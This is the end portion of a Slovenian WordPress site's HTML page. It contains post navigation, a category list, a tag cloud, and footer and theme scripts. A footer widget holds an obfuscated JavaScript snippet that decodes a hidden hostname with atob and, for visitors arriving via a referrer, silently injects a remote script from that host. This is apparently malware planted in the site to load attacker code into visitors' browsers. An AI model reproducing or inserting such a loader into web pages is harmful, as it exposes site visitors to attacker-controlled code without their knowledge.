		<h2 class="screen-reader-text">Navigacija prispevka</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.sloveniaopen.si/lezisce-je-zelo-pomemben-del-nasega-zivljenja/" rel="prev"><span class="nav-subtitle">Previous</span><span class="nav-title">Ležišče je zelo pomemben del našega življenja</span></a></div><div class="nav-next"><a href="https://www.sloveniaopen.si/boks-je-moja-strast-ze-celotno-zivljenje/" rel="next"><span class="nav-subtitle">Next</span><span class="nav-title">Boks je moja strast že celotno življenje</span></a></div></div>
	</nav>				</div> <!--  .singular-content-wrap -->
			</main><!-- #main -->
	</div><!-- #primary -->

<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h2 class="widget-title">Kategorije</h2>
			<ul>
					<li class="cat-item cat-item-428"><a href="https://www.sloveniaopen.si/category/3d-print/">3d print</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.sloveniaopen.si/category/access-consciousness/">Access consciousness</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.sloveniaopen.si/category/adrenalin-park/">Adrenalin park</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.sloveniaopen.si/category/bazeni/">Bazeni</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.sloveniaopen.si/category/bioklimatske-pergole/">Bioklimatske pergole</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.sloveniaopen.si/category/boks/">Boks</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.sloveniaopen.si/category/brizganje-plastike/">Brizganje plastike</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.sloveniaopen.si/category/casino-slovenija/">Casino Slovenija</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.sloveniaopen.si/category/ciscenje-odtoka-kuhinje/">Čiščenje odtoka kuhinje</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.sloveniaopen.si/category/dateljni/">Dateljni</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.sloveniaopen.si/category/delovne-rokavice/">Delovne rokavice</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://www.sloveniaopen.si/category/digitalni-marketing/">Digitalni marketing</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.sloveniaopen.si/category/elektrika/">Elektrika</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.sloveniaopen.si/category/fasadne-plosce/">Fasadne plošče</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.sloveniaopen.si/category/fasadni-paneli/">Fasadni paneli</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://www.sloveniaopen.si/category/foto-stojnica/">Foto stojnica</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.sloveniaopen.si/category/fotovoltaicne-elektrarne/">Fotovoltaične elektrarne</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.sloveniaopen.si/category/garazna-vrata/">Garažna vrata</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.sloveniaopen.si/category/garazna-vrata-cena/">Garažna vrata cena</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://www.sloveniaopen.si/category/gastroskopija-samoplacnisko/">Gastroskopija samoplačniško</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://www.sloveniaopen.si/category/geotermalna-toplotna-crpalka/">Geotermalna toplotna črpalka</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.sloveniaopen.si/category/glamping/">Glamping</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.sloveniaopen.si/category/gledalisce/">Gledališče</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.sloveniaopen.si/category/gnojilo-za-travo/">Gnojilo za travo</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://www.sloveniaopen.si/category/gospodinjstvo/">Gospodinjstvo</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.sloveniaopen.si/category/hialuronska-kislina/">Hialuronska kislina</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.sloveniaopen.si/category/hipnoza/">Hipnoza</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://www.sloveniaopen.si/category/hisni-ljubljencki/">Hišni ljubljenčki</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.sloveniaopen.si/category/hotel-bovec/">Hotel Bovec</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.sloveniaopen.si/category/izdelava-koledarja/">Izdelava koledarja</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://www.sloveniaopen.si/category/jahanje-in-konjenistvo/">Jahanje in konjeništvo</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://www.sloveniaopen.si/category/kanjoning/">Kanjoning</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.sloveniaopen.si/category/karpalni-kanal/">Karpalni kanal</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://www.sloveniaopen.si/category/kartonska-embalaza/">Kartonska embalaža</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.sloveniaopen.si/category/kava/">Kava</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.sloveniaopen.si/category/kemoterapija/">Kemoterapija</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.sloveniaopen.si/category/klicni-center/">Klicni center</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.sloveniaopen.si/category/komarniki/">Komarniki</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.sloveniaopen.si/category/kompresijske-nogavice/">Kompresijske nogavice</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.sloveniaopen.si/category/kopalnisko-pohistvo/">Kopalniško pohištvo</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.sloveniaopen.si/category/kozni-rak/">Kožni rak</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.sloveniaopen.si/category/kuhinja/">Kuhinja</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.sloveniaopen.si/category/kurkuma/">Kurkuma</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.sloveniaopen.si/category/lezisce/">Ležišče</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.sloveniaopen.si/category/lososovo-olje/">Lososovo olje</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.sloveniaopen.si/category/lov/">Lov</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.sloveniaopen.si/category/majice/">Majice</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.sloveniaopen.si/category/majice-za-dojenje/">Majice za dojenje</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.sloveniaopen.si/category/melanin/">Melanin</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.sloveniaopen.si/category/merilna-tehnika/">Merilna tehnika</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://www.sloveniaopen.si/category/milo/">Milo</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.sloveniaopen.si/category/mizarsko-orodje/">Mizarsko orodje</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.sloveniaopen.si/category/mtb/">Mtb</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.sloveniaopen.si/category/nakup-stanovanja/">Nakup stanovanja</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://www.sloveniaopen.si/category/notranje-oblikovanje/">Notranje oblikovanje</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.sloveniaopen.si/category/notranje-zaluzije/">Notranje žaluzije</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.sloveniaopen.si/category/oljarna/">Oljarna</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.sloveniaopen.si/category/omega-3/">Omega 3</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.sloveniaopen.si/category/optika/">Optika</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.sloveniaopen.si/category/otroske-ure/">Otroške ure</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.sloveniaopen.si/category/paragliding/">Paragliding</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.sloveniaopen.si/category/parket-cena/">Parket cena</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://www.sloveniaopen.si/category/partnerska-terapija/">Partnerska terapija</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.sloveniaopen.si/category/pasja-hrana/">Pasja hrana</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.sloveniaopen.si/category/pleskavica/">Pleskavica</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.sloveniaopen.si/category/pralna-maska/">Pralna maska</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.sloveniaopen.si/category/prodaja-rabljenih-vozil/">Prodaja rabljenih vozil</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://www.sloveniaopen.si/category/putika/">Putika</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.sloveniaopen.si/category/razprodaja/">Razprodaja</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.sloveniaopen.si/category/restavracija/">Restavracija</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.sloveniaopen.si/category/rocna-svetilka/">Ročna svetilka</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://www.sloveniaopen.si/category/sampon-proti-izpadanju-las/">Šampon proti izpadanju las</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.sloveniaopen.si/category/sencila/">Senčila</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.sloveniaopen.si/category/serije/">Serije</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://www.sloveniaopen.si/category/servis-racunalnikov/">Servis računalnikov</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.sloveniaopen.si/category/skornji/">Škornji</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://www.sloveniaopen.si/category/snegobran/">Snegobran</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.sloveniaopen.si/category/sobna-kolesa/">Sobna kolesa</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.sloveniaopen.si/category/sobno-kolo/">Sobno kolo</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.sloveniaopen.si/category/soncne-elektrarne/">Sončne elektrarne</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.sloveniaopen.si/category/soncni-kolektorji/">Sončni kolektorji</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.sloveniaopen.si/category/spodnje-majice/">Spodnje majice</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.sloveniaopen.si/category/sportna-oprema/">Športna oprema</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.sloveniaopen.si/category/stanovanje-na-obali/">Stanovanje na Obali</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.sloveniaopen.si/category/stresniki/">Strešniki</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.sloveniaopen.si/category/svetovno-prvenstvo/">Svetovno prvenstvo</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.sloveniaopen.si/category/tehnicni-pregledi/">Tehnični pregledi</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.sloveniaopen.si/category/tek-na-smuceh/">Tek na smučeh</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.sloveniaopen.si/category/televizorji/">Televizorji</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://www.sloveniaopen.si/category/tiskani-materiali/">Tiskani materiali</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.sloveniaopen.si/category/trda-voda/">Trda voda</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.sloveniaopen.si/category/trepalnice/">Trepalnice</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.sloveniaopen.si/category/urejanje-vrtov/">Urejanje vrtov</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.sloveniaopen.si/category/varstvo-otrok/">Varstvo otrok</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.sloveniaopen.si/category/vlazilna-maska/">Vlažilna maska</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.sloveniaopen.si/category/volvo/">Volvo</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.sloveniaopen.si/category/vrtna-hiska/">Vrtna hiška</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://www.sloveniaopen.si/category/vrtne-ograje/">Vrtne ograje</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.sloveniaopen.si/category/vrtni-center-gasperin/">Vrtni center Gašperin</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.sloveniaopen.si/category/vzglavnik/">Vzglavnik</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://www.sloveniaopen.si/category/whirlpool/">Whirlpool</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.sloveniaopen.si/category/ziva-voda/">Živa voda</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.sloveniaopen.si/category/zobna-estetika/">Zobna estetika</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://www.sloveniaopen.si/category/zobozdravstvo/">Zobozdravstvo</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://www.sloveniaopen.si/category/zunanja-oprema/">Zunanja oprema</a>
</li>
			</ul>

			</div></section><section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-wrap"><h2 class="widget-title">Oznake</h2><div class="tagcloud"><a href="https://www.sloveniaopen.si/tag/dojenje/" class="tag-cloud-link tag-link-376 tag-link-position-1" style="font-size: 8pt;" aria-label="dojenje (1 predmet)">dojenje</a>
<a href="https://www.sloveniaopen.si/tag/elektrika/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 22pt;" aria-label="elektrika (3 predmeti)">elektrika</a>
<a href="https://www.sloveniaopen.si/tag/elektricna-energija/" class="tag-cloud-link tag-link-297 tag-link-position-3" style="font-size: 16.4pt;" aria-label="električna energija (2 predmeta)">električna energija</a>
<a href="https://www.sloveniaopen.si/tag/fotovoltaicne-elektrarne/" class="tag-cloud-link tag-link-408 tag-link-position-4" style="font-size: 8pt;" aria-label="Fotovoltaične elektrarne (1 predmet)">Fotovoltaične elektrarne</a>
<a href="https://www.sloveniaopen.si/tag/garazna-vrata/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 16.4pt;" aria-label="garažna vrata (2 predmeta)">garažna vrata</a>
<a href="https://www.sloveniaopen.si/tag/gledanje-televizije/" class="tag-cloud-link tag-link-387 tag-link-position-6" style="font-size: 8pt;" aria-label="gledanje televizije (1 predmet)">gledanje televizije</a>
<a href="https://www.sloveniaopen.si/tag/igralnica/" class="tag-cloud-link tag-link-370 tag-link-position-7" style="font-size: 8pt;" aria-label="igralnica (1 predmet)">igralnica</a>
<a href="https://www.sloveniaopen.si/tag/izbira-televizije/" class="tag-cloud-link tag-link-388 tag-link-position-8" style="font-size: 8pt;" aria-label="izbira televizije (1 predmet)">izbira televizije</a>
<a href="https://www.sloveniaopen.si/tag/izguba-sluzbe/" class="tag-cloud-link tag-link-371 tag-link-position-9" style="font-size: 8pt;" aria-label="izguba službe (1 predmet)">izguba službe</a>
<a href="https://www.sloveniaopen.si/tag/izkoriscanje-soncne-energije/" class="tag-cloud-link tag-link-409 tag-link-position-10" style="font-size: 8pt;" aria-label="Izkoriščanje sončne energije (1 predmet)">Izkoriščanje sončne energije</a>
<a href="https://www.sloveniaopen.si/tag/kava/" class="tag-cloud-link tag-link-173 tag-link-position-11" style="font-size: 16.4pt;" aria-label="kava (2 predmeta)">kava</a>
<a href="https://www.sloveniaopen.si/tag/kolesarjenje/" class="tag-cloud-link tag-link-198 tag-link-position-12" style="font-size: 16.4pt;" aria-label="kolesarjenje (2 predmeta)">kolesarjenje</a>
<a href="https://www.sloveniaopen.si/tag/majice-za-dojenje/" class="tag-cloud-link tag-link-377 tag-link-position-13" style="font-size: 8pt;" aria-label="majice za dojenje (1 predmet)">majice za dojenje</a>
<a href="https://www.sloveniaopen.si/tag/mehcanje-vode/" class="tag-cloud-link tag-link-282 tag-link-position-14" style="font-size: 16.4pt;" aria-label="mehčanje vode (2 predmeta)">mehčanje vode</a>
<a href="https://www.sloveniaopen.si/tag/montazna-lesena-hiska/" class="tag-cloud-link tag-link-382 tag-link-position-15" style="font-size: 8pt;" aria-label="montažna lesena hiška (1 predmet)">montažna lesena hiška</a>
<a href="https://www.sloveniaopen.si/tag/nakupovanje/" class="tag-cloud-link tag-link-277 tag-link-position-16" style="font-size: 16.4pt;" aria-label="nakupovanje (2 predmeta)">nakupovanje</a>
<a href="https://www.sloveniaopen.si/tag/nakup-televizije/" class="tag-cloud-link tag-link-389 tag-link-position-17" style="font-size: 8pt;" aria-label="nakup televizije (1 predmet)">nakup televizije</a>
<a href="https://www.sloveniaopen.si/tag/nasveti-za-vrt/" class="tag-cloud-link tag-link-412 tag-link-position-18" style="font-size: 8pt;" aria-label="nasveti za vrt (1 predmet)">nasveti za vrt</a>
<a href="https://www.sloveniaopen.si/tag/nega-malckov/" class="tag-cloud-link tag-link-372 tag-link-position-19" style="font-size: 8pt;" aria-label="nega malčkov (1 predmet)">nega malčkov</a>
<a href="https://www.sloveniaopen.si/tag/oblacila-za-dojenje/" class="tag-cloud-link tag-link-378 tag-link-position-20" style="font-size: 8pt;" aria-label="oblačila za dojenje (1 predmet)">oblačila za dojenje</a>
<a href="https://www.sloveniaopen.si/tag/obnovljivi-viri-energije/" class="tag-cloud-link tag-link-410 tag-link-position-21" style="font-size: 8pt;" aria-label="Obnovljivi viri energije (1 predmet)">Obnovljivi viri energije</a>
<a href="https://www.sloveniaopen.si/tag/opremljanje-hise/" class="tag-cloud-link tag-link-366 tag-link-position-22" style="font-size: 8pt;" aria-label="opremljanje hiše (1 predmet)">opremljanje hiše</a>
<a href="https://www.sloveniaopen.si/tag/pohodnistvo/" class="tag-cloud-link tag-link-160 tag-link-position-23" style="font-size: 16.4pt;" aria-label="pohodništvo (2 predmeta)">pohodništvo</a>
<a href="https://www.sloveniaopen.si/tag/pomladanske-neurje/" class="tag-cloud-link tag-link-383 tag-link-position-24" style="font-size: 8pt;" aria-label="pomladanske neurje (1 predmet)">pomladanske neurje</a>
<a href="https://www.sloveniaopen.si/tag/postavitev-vrtne-hiske/" class="tag-cloud-link tag-link-384 tag-link-position-25" style="font-size: 8pt;" aria-label="postavitev vrtne hiške (1 predmet)">postavitev vrtne hiške</a>
<a href="https://www.sloveniaopen.si/tag/prakticna-oblacila-za-dojenje/" class="tag-cloud-link tag-link-379 tag-link-position-26" style="font-size: 8pt;" aria-label="praktična oblačila za dojenje (1 predmet)">praktična oblačila za dojenje</a>
<a href="https://www.sloveniaopen.si/tag/priprava-na-materinstvo/" class="tag-cloud-link tag-link-380 tag-link-position-27" style="font-size: 8pt;" aria-label="priprava na materinstvo (1 predmet)">priprava na materinstvo</a>
<a href="https://www.sloveniaopen.si/tag/razporeditev-prostorov/" class="tag-cloud-link tag-link-367 tag-link-position-28" style="font-size: 8pt;" aria-label="razporeditev prostorov (1 predmet)">razporeditev prostorov</a>
<a href="https://www.sloveniaopen.si/tag/samozaposlitev/" class="tag-cloud-link tag-link-373 tag-link-position-29" style="font-size: 8pt;" aria-label="samozaposlitev (1 predmet)">samozaposlitev</a>
<a href="https://www.sloveniaopen.si/tag/selitev/" class="tag-cloud-link tag-link-240 tag-link-position-30" style="font-size: 16.4pt;" aria-label="selitev (2 predmeta)">selitev</a>
<a href="https://www.sloveniaopen.si/tag/sluzba/" class="tag-cloud-link tag-link-127 tag-link-position-31" style="font-size: 16.4pt;" aria-label="služba (2 predmeta)">služba</a>
<a href="https://www.sloveniaopen.si/tag/sobno-kolo/" class="tag-cloud-link tag-link-200 tag-link-position-32" style="font-size: 16.4pt;" aria-label="sobno kolo (2 predmeta)">sobno kolo</a>
<a href="https://www.sloveniaopen.si/tag/soncne-elektrarne/" class="tag-cloud-link tag-link-263 tag-link-position-33" style="font-size: 16.4pt;" aria-label="sončne elektrarne (2 predmeta)">sončne elektrarne</a>
<a href="https://www.sloveniaopen.si/tag/soncni-kolektorji/" class="tag-cloud-link tag-link-299 tag-link-position-34" style="font-size: 16.4pt;" aria-label="sončni kolektorji (2 predmeta)">sončni kolektorji</a>
<a href="https://www.sloveniaopen.si/tag/stanovanje/" class="tag-cloud-link tag-link-84 tag-link-position-35" style="font-size: 16.4pt;" aria-label="stanovanje (2 predmeta)">stanovanje</a>
<a href="https://www.sloveniaopen.si/tag/trdota-vode/" class="tag-cloud-link tag-link-284 tag-link-position-36" style="font-size: 16.4pt;" aria-label="trdota vode (2 predmeta)">trdota vode</a>
<a href="https://www.sloveniaopen.si/tag/urejanje-doma/" class="tag-cloud-link tag-link-368 tag-link-position-37" style="font-size: 8pt;" aria-label="urejanje doma (1 predmet)">urejanje doma</a>
<a href="https://www.sloveniaopen.si/tag/urejanje-vrtov/" class="tag-cloud-link tag-link-413 tag-link-position-38" style="font-size: 8pt;" aria-label="urejanje vrtov (1 predmet)">urejanje vrtov</a>
<a href="https://www.sloveniaopen.si/tag/varstvo-otrok/" class="tag-cloud-link tag-link-374 tag-link-position-39" style="font-size: 8pt;" aria-label="varstvo otrok (1 predmet)">varstvo otrok</a>
<a href="https://www.sloveniaopen.si/tag/vrt/" class="tag-cloud-link tag-link-288 tag-link-position-40" style="font-size: 16.4pt;" aria-label="vrt (2 predmeta)">vrt</a>
<a href="https://www.sloveniaopen.si/tag/vrtna-hiska/" class="tag-cloud-link tag-link-385 tag-link-position-41" style="font-size: 8pt;" aria-label="vrtna hiška (1 predmet)">vrtna hiška</a>
<a href="https://www.sloveniaopen.si/tag/vzdrzevanje-vrta/" class="tag-cloud-link tag-link-414 tag-link-position-42" style="font-size: 8pt;" aria-label="vzdrževanje vrta (1 predmet)">vzdrževanje vrta</a>
<a href="https://www.sloveniaopen.si/tag/zdravje/" class="tag-cloud-link tag-link-213 tag-link-position-43" style="font-size: 16.4pt;" aria-label="zdravje (2 predmeta)">zdravje</a>
<a href="https://www.sloveniaopen.si/tag/zelenica-okoli-hise/" class="tag-cloud-link tag-link-415 tag-link-position-44" style="font-size: 8pt;" aria-label="zelenica okoli hiše (1 predmet)">zelenica okoli hiše</a>
<a href="https://www.sloveniaopen.si/tag/sport/" class="tag-cloud-link tag-link-265 tag-link-position-45" style="font-size: 16.4pt;" aria-label="šport (2 predmeta)">šport</a></div>
</div></section><section id="block-5" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">

</script></div></section></aside><!-- .sidebar .widget-area -->
			</div><!-- .wrapper -->
		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="wrapper">
							<div class="widget-column footer-widget-1">
					<section id="block-2" class="widget widget_block"><div class="widget-wrap"><!-- 02fb2e467a2ae7862577a3ffbc626ee6 --></div></section><section id="block-3" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></section><section id="block-4" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">

</script></div></section>				</div>
					</div>
	</aside><!-- .widget-area -->


			<div id="site-generator">
	<div class="wrapper">

		
		<div class="site-info">
			Copyright &copy; 2026 <a href="https://www.sloveniaopen.si/">Odprta Slovenija</a>. All Rights Reserved.  &#124; Catch Sketch&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a>		</div> <!-- .site-info -->
	</div> <!-- .wrapper -->
</div><!-- #site-generator -->
		</footer><!-- #colophon -->
	</div> <!-- below-site-header -->
</div><!-- #page -->


		<div class="scrollup">
			<a href="#masthead" id="scrollup" class="fa fa-sort-asc" aria-hidden="true"><span class="screen-reader-text">Scroll Up</span></a>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/catch-sketch/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/js/jquery.matchHeight.min.js?ver=20171226" id="jquery-match-height-js"></script>
<script type="text/javascript" id="catch-sketch-custom-script-js-extra">
/* <![CDATA[ */
var catchSketchScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=catch-sketch-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/js/custom-scripts.min.js?ver=20171226" id="catch-sketch-custom-script-js"></script>
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/js/navigation.min.js?ver=20171226" id="catch-sketch-navigation-js"></script>
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/js/skip-link-focus-fix.min.js?ver=20171226" id="catch-sketch-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sloveniaopen.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 